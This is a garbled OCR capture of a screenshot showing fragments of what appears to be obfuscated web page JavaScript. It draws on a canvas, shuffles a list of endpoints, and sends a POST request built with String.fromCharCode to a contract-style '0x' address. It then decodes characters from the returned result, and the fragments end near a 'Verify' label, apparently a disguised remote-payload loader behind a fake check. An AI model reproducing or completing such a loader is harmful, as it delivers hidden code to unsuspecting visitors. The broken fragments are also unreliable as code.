
{x.strokeStyle='rgba(0,0,0,0.2)';x.begin
Segoe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let
r of u){try{const
q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,84
[{to:String.fromCharCode(48,120,99,101,48
j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCha
i=0;i
Verify